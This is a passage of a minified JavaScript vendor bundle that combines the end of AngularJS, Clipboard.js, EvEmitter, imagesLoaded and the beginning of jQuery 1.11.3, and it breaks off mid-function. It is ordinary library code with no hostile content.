v=/{}/g,y=/^when(Minus)?(.+)$/;return{link:function(r,i,o){var s,e=o.count,a=o.$attr.when&&i.attr(o.$attr.when),u=o.offset||0,c=r.$eval(a)||{},l={},t=m.startSymbol(),n=m.endSymbol(),f=t+e+"-"+u+n,h=S.noop;function d(e){i.text(e||"")}ae(o,function(e,t){var n=y.exec(t);n&&(n=(n[1]?"-":"")+oe(n[2]),c[n]=i.attr(o.$attr[t]))}),ae(c,function(e,t){l[t]=m(e.replace(v,f))}),r.$watch(e,function(e){var t=parseFloat(e),n=isNaN(t);(t=n||t in c?t:p.pluralCat(t-u))===s||n&&b(s)&&isNaN(s)||(h(),le(n=l[t])?(null!=e&&g.debug("ngPluralize: no rule defined for '"+t+"' in "+a),h=ce,d()):h=r.$watch(n,d),s=t)})}}}],_o=["$parse","$animate",function(a,O){function M(e,t,n,r,i,o,s){e[n]=r,i&&(e[i]=o),e.$index=t,e.$first=0===t,e.$last=t===s-1,e.$middle=!(e.$first||e.$last),e.$odd=!(e.$even=0==(1&t))}var _="$$NG_REMOVED",P=$("ngRepeat");return{restrict:"A",multiElement:!0,transclude:"element",priority:1e3,terminal:!0,$$tlb:!0,compile:function(e,t){var x=t.ngRepeat,E=re.createComment(" end ngRepeat: "+x+" "),t=x.match(/^\s*([\s\S]+?)\s+in\s+([\s\S]+?)(?:\s+as\s+([\s\S]+?))?(?:\s+track\s+by\s+([\s\S]+?))?\s*$/);if(!t)throw P("iexp","Expected expression in form of '_item_ in _collection_[ track by _id_]' but got '{0}'.",x);var n=t[1],r=t[2],S=t[3],i=t[4];if(!(t=n.match(/^(?:(\s*[\$\w]+)|\(\s*([\$\w]+)\s*,\s*([\$\w]+)\s*\))$/)))throw P("iidexp","'_item_' in '_item_ in _collection_' should be an identifier or '(_key_, _value_)' expression, but got '{0}'.",n);var o,C,T,k,s,N=t[3]||t[1],A=t[2];if(!S||/^[$a-zA-Z_][$a-zA-Z0-9_]*$/.test(S)&&!/^(null|undefined|this|\$index|\$first|\$middle|\$last|\$even|\$odd|\$parent|\$root|\$id)$/.test(S))return s={$id:It},i?o=a(i):(T=function(e,t){return It(t)},k=function(e){return e}),function(y,$,e,t,b){o&&(C=function(e,t,n){return A&&(s[A]=e),s[N]=t,s.$index=n,o(y,s)});var w=ve();y.$watchCollection(r,function(e){var n,t,r,i,o,s,a,u,c,l,f,h,d,p,m=$[0],g=ve();if(S&&(y[S]=e),D(e))c=e,u=C||T;else for(var v in u=C||k,c=[],e)be.call(e,v)&&"$"!==v.charAt(0)&&c.push(v);for(i=c.length,f=new Array(i),n=0;n<i;n++)if(o=e===c?n:c[n],s=e[o],a=u(o,s,n),w[a])l=w[a],delete w[a],g[a]=l,f[n]=l;else{if(g[a])throw ae(f,function(e){e&&e.scope&&(w[e.id]=e)}),P("dupes","Duplicates in a repeater are not allowed. Use 'track by' expression to specify unique keys. Repeater: {0}, Duplicate key: {1}, Duplicate value: {2}",x,a,s);f[n]={id:a,scope:ie,clone:ie},g[a]=!0}for(d in w){if(h=Ue((l=w[d]).clone),O.leave(h),h[0].parentNode)for(n=0,t=h.length;n<t;n++)h[n][_]=!0;l.scope.$destroy()}for(n=0;n<i;n++)if(o=e===c?n:c[n],s=e[o],(l=f[n]).scope){for(r=m;(r=r.nextSibling)&&r[_];);l.clone[0]!=r&&O.move(Ue(l.clone),null,se(m)),m=(p=l).clone[p.clone.length-1],M(l.scope,n,N,s,A,o,i)}else b(function(e,t){l.scope=t;t=E.cloneNode(!1);e[e.length++]=t,O.enter(e,null,se(m)),m=t,l.clone=e,g[l.id]=l,M(l.scope,n,N,s,A,o,i)});w=g})};throw P("badident","alias '{0}' is invalid --- must be a valid JS identifier which is not a reserved name.",S)}}}],Po="ng-hide",Do="ng-hide-animate",jo=["$animate",function(r){return{restrict:"A",multiElement:!0,link:function(e,t,n){e.$watch(n.ngShow,function(e){r[e?"removeClass":"addClass"](t,Po,{tempClasses:Do})})}}}],Lo=["$animate",function(r){return{restrict:"A",multiElement:!0,link:function(e,t,n){e.$watch(n.ngHide,function(e){r[e?"addClass":"removeClass"](t,Po,{tempClasses:Do})})}}}],Io=gi(function(e,n,t){e.$watch(t.ngStyle,function(e,t){t&&e!==t&&ae(t,function(e,t){n.css(t,"")}),e&&n.css(e)},!0)}),Ro=["$animate",function(c){return{require:"ngSwitch",controller:["$scope",function(){this.cases={}}],link:function(e,t,n,i){var o,n=n.ngSwitch||n.on,s=[],a=[],u=[];e.$watch(n,function(e){for(var t=0,n=a.length;t<n;++t)c.cancel(a[t]);for(t=a.length=0,n=u.length;t<n;++t){var r=Ue(s[t].clone);u[t].$destroy(),(a[t]=c.leave(r)).then(function(e,t){return function(){e.splice(t,1)}}(a,t))}s.length=0,u.length=0,(o=i.cases["!"+e]||i.cases["?"])&&ae(o,function(n){n.transclude(function(e,t){u.push(t);t=n.element;e[e.length++]=re.createComment(" end ngSwitchWhen: "),s.push({clone:e}),c.enter(e,t.parent(),t)})})})}}}],Fo=gi({transclude:"element",priority:1200,require:"^ngSwitch",multiElement:!0,link:function(e,t,n,r,i){r.cases["!"+n.ngSwitchWhen]=r.cases["!"+n.ngSwitchWhen]||[],r.cases["!"+n.ngSwitchWhen].push({transclude:i,element:t})}}),qo=gi({transclude:"element",priority:1200,require:"^ngSwitch",multiElement:!0,link:function(e,t,n,r,i){r.cases["?"]=r.cases["?"]||[],r.cases["?"].push({transclude:i,element:t})}}),Ho=gi({restrict:"EAC",link:function(e,t,n,r,i){if(!i)throw $("ngTransclude")("orphan","Illegal use of ngTransclude directive in the template! No parent directive that requires a transclusion found. Element: {0}",Ne(t));i(function(e){t.empty(),t.append(e)})}}),Vo=["$templateCache",function(n){return{restrict:"E",terminal:!0,compile:function(e,t){"text/ng-template"==t.type&&(t=t.id,e=e[0].text,n.put(t,e))}}}],Bo={$setViewValue:ce,$render:ce},Wo=["$element","$scope","$attrs",function(t,e,n){var r=this,i=new Rt;r.ngModelCtrl=Bo,r.unknownOption=se(re.createElement("option")),r.renderUnknownOption=function(e){e="? "+It(e)+" ?";r.unknownOption.val(e),t.prepend(r.unknownOption),t.val(e)},e.$on("$destroy",function(){r.renderUnknownOption=ce}),r.removeUnknownOption=function(){r.unknownOption.parent()&&r.unknownOption.remove()},r.readValue=function(){return r.removeUnknownOption(),t.val()},r.writeValue=function(e){r.hasOption(e)?(r.removeUnknownOption(),t.val(e),""===e&&r.emptyOption.prop("selected",!0)):null==e&&r.emptyOption?(r.removeUnknownOption(),t.val("")):r.renderUnknownOption(e)},r.addOption=function(e,t){We(e,'"option value"'),""===e&&(r.emptyOption=t);t=i.get(e)||0;i.put(e,t+1)},r.removeOption=function(e){var t=i.get(e);t&&(1===t?(i.remove(e),""===e&&(r.emptyOption=ie)):i.put(e,t-1))},r.hasOption=function(e){return!!i.get(e)}}],zo=["$interpolate",function(n){return{restrict:"E",priority:100,compile:function(e,t){var u,c;return C(t.value)?u=n(t.value,!0):(c=n(e.text(),!0))||t.$set("value",e.text()),function(e,t,n){var r,i="$selectController",o=t.parent(),s=o.data(i)||o.parent().data(i);function a(e){s.addOption(e,t),s.ngModelCtrl.$render(),(e=t)[0].hasAttribute("selected")&&(e[0].selected=!0)}s&&s.ngModelCtrl&&(u?n.$observe("value",function(e){C(r)&&s.removeOption(r),a(r=e)}):c?e.$watch(c,function(e,t){n.$set("value",e),t!==e&&s.removeOption(t),a(e)}):a(n.value),t.on("$destroy",function(){s.removeOption(n.value),s.ngModelCtrl.$render()}))}}}}],Uo=p({restrict:"E",terminal:!1});c.angular.bootstrap?console.log("WARNING: Tried to load angular more than once."):(He||(r=G(),(g=le(r)?c.jQuery:r?c[r]:ie)&&g.fn.on?(ue((se=g).fn,{scope:At.scope,isolateScope:At.isolateScope,controller:At.controller,injector:At.injector,inheritedData:At.inheritedData}),To=g.cleanData,g.cleanData=function(e){var t;if(qe)qe=!1;else for(var n,r=0;null!=(n=e[r]);r++)(t=g._data(n,"events"))&&t.$destroy&&g(n).triggerHandler("$destroy");To(e)}):se=a,S.element=se,He=!0),ue(S,{bootstrap:je,copy:T,extend:ue,merge:I,equals:ge,element:se,forEach:ae,injector:zt,noop:ce,bind:J,toJson:Z,fromJson:ee,identity:Ee,isUndefined:le,isDefined:C,isString:he,isFunction:pe,isObject:fe,isNumber:b,isElement:Y,isArray:de,version:Qe,isDate:y,lowercase:oe,uppercase:x,callbacks:{counter:0},getTestability:Ie,$$minErr:$,$$csp:X,reloadWithDebugInfo:Le}),(E=Ke(c))("ng",["ngLocale"],["$provide",function(e){e.provider({$$sanitizeUri:Pr}),e.provider("$compile",an).directive({a:vi,input:Hi,textarea:Hi,form:Ei,script:Vo,select:wo,style:Uo,option:zo,ngBind:Bi,ngBindHtml:zi,ngBindTemplate:Wi,ngClass:Ki,ngClassEven:Qi,ngClassOdd:Ji,ngCloak:Zi,ngController:eo,ngForm:Si,ngHide:Lo,ngIf:ro,ngInclude:io,ngInit:so,ngNonBindable:ko,ngPluralize:Mo,ngRepeat:_o,ngShow:jo,ngStyle:Io,ngSwitch:Ro,ngSwitchWhen:Fo,ngSwitchDefault:qo,ngOptions:Oo,ngTransclude:Ho,ngModel:vo,ngList:Xi,ngChange:Ui,pattern:Eo,ngPattern:Eo,required:xo,ngRequired:xo,minlength:Co,ngMinlength:Co,maxlength:So,ngMaxlength:So,ngValue:qi,ngModelOptions:Gi}).directive({ngInclude:oo}).directive(yi).directive(to),e.provider({$anchorScroll:Ut,$animate:tn,$animateCss:en,$$animateQueue:Zt,$$AnimateRunner:Qt,$browser:rn,$cacheFactory:on,$controller:pn,$document:mn,$exceptionHandler:gn,$filter:Xr,$$forceReflow:vn,$interpolate:In,$interval:Rn,$http:Pn,$httpParamSerializer:Tn,$httpParamSerializerJQLike:kn,$httpBackend:jn,$xhrFactory:Dn,$location:er,$log:tr,$parse:kr,$rootScope:_r,$q:Nr,$$q:Ar,$sce:Ir,$sceDelegate:Lr,$sniffer:Rr,$templateCache:sn,$templateRequest:Fr,$$testability:qr,$timeout:Hr,$window:zr,$$rAF:Mr,$$jqLite:Lt,$$HashMap:Ft,$$cookieReader:Yr})}]),S.module("ngLocale",[],["$provide",function(e){var o="one",s="other";e.value("$locale",{DATETIME_FORMATS:{AMPMS:["AM","PM"],DAY:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],ERANAMES:["Before Christ","Anno Domini"],ERAS:["BC","AD"],FIRSTDAYOFWEEK:6,MONTH:["January","February","March","April","May","June","July","August","September","October","November","December"],SHORTDAY:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],SHORTMONTH:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],WEEKENDRANGE:[5,6],fullDate:"EEEE, MMMM d, y",longDate:"MMMM d, y",medium:"MMM d, y h:mm:ss a",mediumDate:"MMM d, y",mediumTime:"h:mm:ss a",short:"M/d/yy h:mm a",shortDate:"M/d/yy",shortTime:"h:mm a"},NUMBER_FORMATS:{CURRENCY_SYM:"$",DECIMAL_SEP:".",GROUP_SEP:",",PATTERNS:[{gSize:3,lgSize:3,maxFrac:3,minFrac:0,minInt:1,negPre:"-",negSuf:"",posPre:"",posSuf:""},{gSize:3,lgSize:3,maxFrac:2,minFrac:2,minInt:1,negPre:"-¤",negSuf:"",posPre:"¤",posSuf:""}]},id:"en-us",pluralCat:function(e,t){var n,r,i=0|e;return e=e,ie===(t=t)&&(t=Math.min((r=e,-1==(n=(r+="").indexOf("."))?0:r.length-n-1),3)),r=Math.pow(10,t),1==i&&0=={v:t,f:(e*r|0)%r}.v?o:s}})}]),se(re).ready(function(){De(re,je)}))}(window,document),window.angular.$$csp().noInlineStyle||window.angular.element(document.head).prepend('<style type="text/css">@charset "UTF-8";[ng\\:cloak],[ng-cloak],[data-ng-cloak],[x-ng-cloak],.ng-cloak,.x-ng-cloak,.ng-hide:not(.ng-hide-animate){display:none !important;}ng\\:form{display:block;}.ng-animate-shim{visibility:hidden;}.ng-anchor{position:absolute;}</style>'),function(e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define([],e):("undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:this).Clipboard=e()}(function(){return function r(i,o,s){function a(n,e){if(!o[n]){if(!i[n]){var t="function"==typeof require&&require;if(!e&&t)return t(n,!0);if(u)return u(n,!0);e=new Error("Cannot find module '"+n+"'");throw e.code="MODULE_NOT_FOUND",e}t=o[n]={exports:{}};i[n][0].call(t.exports,function(e){var t=i[n][1][e];return a(t||e)},t,t.exports,r,i,o,s)}return o[n].exports}for(var u="function"==typeof require&&require,e=0;e<s.length;e++)a(s[e]);return a}({1:[function(e,t,n){var i=e("matches-selector");t.exports=function(e,t,n){for(var r=n?e:e.parentNode;r&&r!==document;){if(i(r,t))return r;r=r.parentNode}}},{"matches-selector":5}],2:[function(e,t,n){var s=e("closest");t.exports=function(e,t,n,r,i){var o=function(t,n,e,r){return function(e){e.delegateTarget=s(e.target,n,!0),e.delegateTarget&&r.call(t,e)}}.apply(this,arguments);return e.addEventListener(n,o,i),{destroy:function(){e.removeEventListener(n,o,i)}}}},{closest:1}],3:[function(e,t,n){n.node=function(e){return void 0!==e&&e instanceof HTMLElement&&1===e.nodeType},n.nodeList=function(e){var t=Object.prototype.toString.call(e);return void 0!==e&&("[object NodeList]"===t||"[object HTMLCollection]"===t)&&"length"in e&&(0===e.length||n.node(e[0]))},n.string=function(e){return"string"==typeof e||e instanceof String},n.fn=function(e){return"[object Function]"===Object.prototype.toString.call(e)}},{}],4:[function(e,t,n){var c=e("./is"),l=e("delegate");t.exports=function(e,t,n){if(!e&&!t&&!n)throw new Error("Missing required arguments");if(!c.string(t))throw new TypeError("Second argument must be a String");if(!c.fn(n))throw new TypeError("Third argument must be a Function");if(c.node(e))return a=t,u=n,(s=e).addEventListener(a,u),{destroy:function(){s.removeEventListener(a,u)}};if(c.nodeList(e))return r=e,i=t,o=n,Array.prototype.forEach.call(r,function(e){e.addEventListener(i,o)}),{destroy:function(){Array.prototype.forEach.call(r,function(e){e.removeEventListener(i,o)})}};if(c.string(e))return l(document.body,e,t,n);throw new TypeError("First argument must be a String, HTMLElement, HTMLCollection, or NodeList");var r,i,o,s,a,u}},{"./is":3,delegate:2}],5:[function(e,t,n){var r=Element.prototype,i=r.matchesSelector||r.webkitMatchesSelector||r.mozMatchesSelector||r.msMatchesSelector||r.oMatchesSelector;t.exports=function(e,t){if(i)return i.call(e,t);for(var n=e.parentNode.querySelectorAll(t),r=0;r<n.length;++r)if(n[r]==e)return!0;return!1}},{}],6:[function(e,t,n){t.exports=function(e){var t,n;return e="INPUT"===e.nodeName||"TEXTAREA"===e.nodeName?(e.focus(),e.setSelectionRange(0,e.value.length),e.value):(e.hasAttribute("contenteditable")&&e.focus(),t=window.getSelection(),(n=document.createRange()).selectNodeContents(e),t.removeAllRanges(),t.addRange(n),t.toString())}},{}],7:[function(e,t,n){function r(){}r.prototype={on:function(e,t,n){var r=this.e||(this.e={});return(r[e]||(r[e]=[])).push({fn:t,ctx:n}),this},once:function(e,t,n){var r=this;function i(){r.off(e,i),t.apply(n,arguments)}return i._=t,this.on(e,i,n)},emit:function(e){for(var t=[].slice.call(arguments,1),n=((this.e||(this.e={}))[e]||[]).slice(),r=0,i=n.length;r<i;r++)n[r].fn.apply(n[r].ctx,t);return this},off:function(e,t){var n=this.e||(this.e={}),r=n[e],i=[];if(r&&t)for(var o=0,s=r.length;o<s;o++)r[o].fn!==t&&r[o].fn._!==t&&i.push(r[o]);return i.length?n[e]=i:delete n[e],this}},t.exports=r},{}],8:[function(e,t,n){var r,i;r=this,i=function(e,t){"use strict";var n=(t=t)&&t.__esModule?t:{default:t};var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol?"symbol":typeof e};t=function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e};function i(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function o(e){if(!(this instanceof o))throw new TypeError("Cannot call a class as a function");this.resolveOptions(e),this.initSelection()}o.prototype.resolveOptions=function(){var e=arguments.length<=0||void 0===arguments[0]?{}:arguments[0];this.action=e.action,this.emitter=e.emitter,this.target=e.target,this.text=e.text,this.trigger=e.trigger,this.selectedText=""},o.prototype.initSelection=function(){this.text?this.selectFake():this.target&&this.selectTarget()},o.prototype.selectFake=function(){var e=this,t="rtl"==document.documentElement.getAttribute("dir");this.removeFake(),this.fakeHandlerCallback=function(){return e.removeFake()},this.fakeHandler=document.body.addEventListener("click",this.fakeHandlerCallback)||!0,this.fakeElem=document.createElement("textarea"),this.fakeElem.style.fontSize="12pt",this.fakeElem.style.border="0",this.fakeElem.style.padding="0",this.fakeElem.style.margin="0",this.fakeElem.style.position="absolute",this.fakeElem.style[t?"right":"left"]="-9999px",this.fakeElem.style.top=(window.pageYOffset||document.documentElement.scrollTop)+"px",this.fakeElem.setAttribute("readonly",""),this.fakeElem.value=this.text,document.body.appendChild(this.fakeElem),this.selectedText=(0,n.default)(this.fakeElem),this.copyText()},o.prototype.removeFake=function(){this.fakeHandler&&(document.body.removeEventListener("click",this.fakeHandlerCallback),this.fakeHandler=null,this.fakeHandlerCallback=null),this.fakeElem&&(document.body.removeChild(this.fakeElem),this.fakeElem=null)},o.prototype.selectTarget=function(){this.selectedText=(0,n.default)(this.target),this.copyText()},o.prototype.copyText=function(){var t=void 0;try{t=document.execCommand(this.action)}catch(e){t=!1}this.handleResult(t)},o.prototype.handleResult=function(e){e?this.emitter.emit("success",{action:this.action,text:this.selectedText,trigger:this.trigger,clearSelection:this.clearSelection.bind(this)}):this.emitter.emit("error",{action:this.action,trigger:this.trigger,clearSelection:this.clearSelection.bind(this)})},o.prototype.clearSelection=function(){this.target&&this.target.blur(),window.getSelection().removeAllRanges()},o.prototype.destroy=function(){this.removeFake()},t(o,[{key:"action",set:function(){if(this._action=arguments.length<=0||void 0===arguments[0]?"copy":arguments[0],"copy"!==this._action&&"cut"!==this._action)throw new Error('Invalid "action" value, use either "copy" or "cut"')},get:function(){return this._action}},{key:"target",set:function(e){if(void 0!==e){if(!e||"object"!==(void 0===e?"undefined":r(e))||1!==e.nodeType)throw new Error('Invalid "target" value, use a valid Element');if("copy"===this.action&&e.hasAttribute("disabled"))throw new Error('Invalid "target" attribute. Please use "readonly" instead of "disabled" attribute');if("cut"===this.action&&(e.hasAttribute("readonly")||e.hasAttribute("disabled")))throw new Error('Invalid "target" attribute. You can\'t cut text from elements with "readonly" or "disabled" attributes');this._target=e}},get:function(){return this._target}}]),e.exports=o},void 0!==n?i(t,e("select")):(i(i={exports:{}},r.select),r.clipboardAction=i.exports)},{select:6}],9:[function(e,t,n){var r,i;r=this,i=function(e,t,n,r){"use strict";var o=i(t),t=i(n),s=i(r);function i(e){return e&&e.__esModule?e:{default:e}}n=function(r){var e=i,t=r;if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);function i(e,t){var n;if(this instanceof i)return(n=function(e,t){if(e)return!t||"object"!=typeof t&&"function"!=typeof t?e:t;throw new ReferenceError("this hasn't been initialised - super() hasn't been called")}(this,r.call(this))).resolveOptions(t),n.listenClick(e),n;throw new TypeError("Cannot call a class as a function")}return e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t),i.prototype.resolveOptions=function(){var e=arguments.length<=0||void 0===arguments[0]?{}:arguments[0];this.action="function"==typeof e.action?e.action:this.defaultAction,this.target="function"==typeof e.target?e.target:this.defaultTarget,this.text="function"==typeof e.text?e.text:this.defaultText},i.prototype.listenClick=function(e){var t=this;this.listener=(0,s.default)(e,"click",function(e){return t.onClick(e)})},i.prototype.onClick=function(e){e=e.delegateTarget||e.currentTarget;this.clipboardAction&&(this.clipboardAction=null),this.clipboardAction=new o.default({action:this.action(e),target:this.target(e),text:this.text(e),trigger:e,emitter:this})},i.prototype.defaultAction=function(e){return a("action",e)},i.prototype.defaultTarget=function(e){e=a("target",e);if(e)return document.querySelector(e)},i.prototype.defaultText=function(e){return a("text",e)},i.prototype.destroy=function(){this.listener.destroy(),this.clipboardAction&&(this.clipboardAction.destroy(),this.clipboardAction=null)},i}(t.default);function a(e,t){e="data-clipboard-"+e;if(t.hasAttribute(e))return t.getAttribute(e)}e.exports=n},void 0!==n?i(t,e("./clipboard-action"),e("tiny-emitter"),e("good-listener")):(i(i={exports:{}},r.clipboardAction,r.tinyEmitter,r.goodListener),r.clipboard=i.exports)},{"./clipboard-action":8,"good-listener":4,"tiny-emitter":7}]},{},[9])(9)}),function(e,t){"function"==typeof define&&define.amd?define("ev-emitter/ev-emitter",t):"object"==typeof module&&module.exports?module.exports=t():e.EvEmitter=t()}(this,function(){function e(){}var t=e.prototype;return t.on=function(e,t){var n;if(e&&t)return-1==(n=(n=this._events=this._events||{})[e]=n[e]||[]).indexOf(t)&&n.push(t),this},t.once=function(e,t){var n;if(e&&t)return this.on(e,t),((n=this._onceEvents=this._onceEvents||{})[e]=n[e]||[])[t]=!0,this},t.off=function(e,t){e=this._events&&this._events[e];if(e&&e.length)return-1!=(t=e.indexOf(t))&&e.splice(t,1),this},t.emitEvent=function(e,t){var n=this._events&&this._events[e];if(n&&n.length){for(var r=0,i=n[r],o=(t=t||[],this._onceEvents&&this._onceEvents[e]);i;){var s=o&&o[i];s&&(this.off(e,i),delete o[i]),i.apply(this,t),i=n[r+=s?0:1]}return this}},e}),function(t,n){"use strict";"function"==typeof define&&define.amd?define(["ev-emitter/ev-emitter"],function(e){return n(t,e)}):"object"==typeof module&&module.exports?module.exports=n(t,require("ev-emitter")):t.imagesLoaded=n(t,t.EvEmitter)}(window,function(t,e){var r=t.jQuery,i=t.console;function o(e,t){for(var n in t)e[n]=t[n];return e}function s(e,t,n){if(!(this instanceof s))return new s(e,t,n);"string"==typeof e&&(e=document.querySelectorAll(e)),this.elements=function(e){var t=[];if(Array.isArray(e))t=e;else if("number"==typeof e.length)for(var n=0;n<e.length;n++)t.push(e[n]);else t.push(e);return t}(e),this.options=o({},this.options),"function"==typeof t?n=t:o(this.options,t),n&&this.on("always",n),this.getImages(),r&&(this.jqDeferred=new r.Deferred),setTimeout(function(){this.check()}.bind(this))}(s.prototype=Object.create(e.prototype)).options={},s.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)},s.prototype.addElementImages=function(e){"IMG"==e.nodeName&&this.addImage(e),!0===this.options.background&&this.addElementBackgroundImages(e);var t=e.nodeType;if(t&&a[t]){for(var n=e.querySelectorAll("img"),r=0;r<n.length;r++){var i=n[r];this.addImage(i)}if("string"==typeof this.options.background)for(var o=e.querySelectorAll(this.options.background),r=0;r<o.length;r++){var s=o[r];this.addElementBackgroundImages(s)}}};var a={1:!0,9:!0,11:!0};function n(e){this.img=e}function u(e,t){this.url=e,this.element=t,this.img=new Image}return s.prototype.addElementBackgroundImages=function(e){var t=getComputedStyle(e);if(t)for(var n=/url\((['"])?(.*?)\1\)/gi,r=n.exec(t.backgroundImage);null!==r;){var i=r&&r[2];i&&this.addBackground(i,e),r=n.exec(t.backgroundImage)}},s.prototype.addImage=function(e){e=new n(e);this.images.push(e)},s.prototype.addBackground=function(e,t){e=new u(e,t);this.images.push(e)},s.prototype.check=function(){var r=this;function t(e,t,n){setTimeout(function(){r.progress(e,t,n)})}this.progressedCount=0,this.hasAnyBroken=!1,this.images.length?this.images.forEach(function(e){e.once("progress",t),e.check()}):this.complete()},s.prototype.progress=function(e,t,n){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!e.isLoaded,this.emitEvent("progress",[this,e,t]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,e),this.progressedCount==this.images.length&&this.complete(),this.options.debug&&i&&i.log("progress: "+n,e,t)},s.prototype.complete=function(){var e=this.hasAnyBroken?"fail":"done";this.isComplete=!0,this.emitEvent(e,[this]),this.emitEvent("always",[this]),this.jqDeferred&&(e=this.hasAnyBroken?"reject":"resolve",this.jqDeferred[e](this))},(n.prototype=Object.create(e.prototype)).check=function(){this.getIsImageComplete()?this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.proxyImage.src=this.img.src)},n.prototype.getIsImageComplete=function(){return this.img.complete&&void 0!==this.img.naturalWidth},n.prototype.confirm=function(e,t){this.isLoaded=e,this.emitEvent("progress",[this,this.img,t])},n.prototype.handleEvent=function(e){var t="on"+e.type;this[t]&&this[t](e)},n.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},n.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},n.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},(u.prototype=Object.create(n.prototype)).check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url,this.getIsImageComplete()&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},u.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},u.prototype.confirm=function(e,t){this.isLoaded=e,this.emitEvent("progress",[this,this.element,t])},(s.makeJQueryPlugin=function(e){(e=e||t.jQuery)&&((r=e).fn.imagesLoaded=function(e,t){return new s(this,e,t).jqDeferred.promise(r(this))})})(),s}),function(e,t){"object"==typeof module&&"object"==typeof module.exports?module.exports=e.document?t(e,!0):function(e){if(e.document)return t(e);throw new Error("jQuery requires a window with a document")}:t(e)}("undefined"!=typeof window?window:this,function(p,L){function I(e,t){return t.toUpperCase()}var f=[],l=f.slice,R=f.concat,F=f.push,q=f.indexOf,n={},H=n.toString,m=n.hasOwnProperty,g={},w=function(e,t){return new w.fn.init(e,t)},V=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,B=/^-ms-/,W=/-([\da-z])/gi;function z(e){var t="length"in e&&e.length,n=w.type(e);return"function"!==n&&!w.isWindow(e)&&(!(1!==e.nodeType||!t)||"array"===n||0===t||"number"==typeof t&&0<t&&t-1 in e)}w.fn=w.prototype={jquery:"1.11.3",constructor:w,selector:"",length:0,toArray:function(){return l.call(this)},get:function(e){return null!=e?e<0?this[e+this.length]:this[e]:l.call(this)},pushStack:function(e){e=w.merge(this.constructor(),e);return e.prevObject=this,e.context=this.context,e},each:function(e,t){return w.each(this,e,t)},map:function(n){return this.pushStack(w.map(this,function(e,t){return n.call(e,t,e)}))},slice:function(){return this.pushStack(l.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(e){var t=this.length,e=+e+(e<0?t:0);return this.pushStack(0<=e&&e<t?[this[e]]:[])},end:function(){return this.prevObject||this.constructor(null)},push:F,sort:f.sort,splice:f.splice},w.extend=w.fn.extend=function(){var e,t,n,r,i,o=arguments[0]||{},s=1,a=arguments.length,u=!1;for("boolean"==typeof o&&(u=o,o=arguments[s]||{},s++),"object"==typeof o||w.isFunction(o)||(o={}),s===a&&(o=this,s--);s<a;s++)if(null!=(r=arguments[s]))for(n in r)i=o[n],t=r[n],o!==t&&(u&&t&&(w.isPlainObject(t)||(e=w.isArray(t)))?(i=e?(e=!1,i&&w.isArray(i)?i:[]):i&&w.isPlainObject(i)?i:{},o[n]=w.extend(u,i,t)):void 0!==t&&(o[n]=t));return o},w.extend({expando:"jQuery"+("1.11.3"+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isFunction:function(e){return"function"===w.type(e)},isArray:Array.isArray||function(e){return"array"===w.type(e)},isWindow:function(e){return null!=e&&e==e.window},isNumeric:function(e){return!w.isArray(e)&&0<=e-parseFloat(e)+1},isEmptyObject:function(e){for(var t in e)return!1;return!0},isPlainObject:function(e){if(!e||"object"!==w.type(e)||e.nodeType||w.isWindow(e))return!1;try{if(e.constructor&&!m.call(e,"constructor")&&!m.call(e.constructor.prototype,"isPrototypeOf"))return!1}catch(e){return!1}if(g.ownLast)for(var t in e)return m.call(e,t);for(t in e);return void 0===t||m.call(e,t)},type:function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?n[H.call(e)]||"object":typeof e},globalEval:function(e){e&&w.trim(e)&&(p.execScript||function(e){p.eval.call(p,e)})(e)},camelCase:function(e){return e.replace(B,"ms-").replace(W,I)},nodeName:function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},each:function(e,t,n){var r,i=0,o=e.length,s=z(e);if(n){if(s)for(;i<o&&!1!==(r=t.apply(e[i],n));i++);else for(i in e)if(r=t.apply(e[i],n),!1===r)break}else if(s)for(;i<o&&!1!==(r=t.call(e[i],i,e[i]));i++);else for(i in e)if(r=t.call(e[i],i,e[i]),!1===r)break;return e},trim:function(e){return null==e?"":(e+"").replace(V,"")},makeArray:function(e,t){t=t||[];return null!=e&&(z(Object(e))?w.merge(t,"string"==typeof e?[e]:e):F.call(t,e)),t},inArray:function(e,t,n){var r;if(t){if(q)return q.call(t,e,n);for(r=t.length,n=n?n<0?Math.max(0,r+n):n:0;n<r;n++)if(n in t&&t[n]===e)return n}return-1},merge:function(e,t){for(var n=+t.length,r=0,i=e.length;r<n;)e[i++]=t[r++];if(n!=n)for(;void 0!==t[r];)e[i++]=t[r++];return 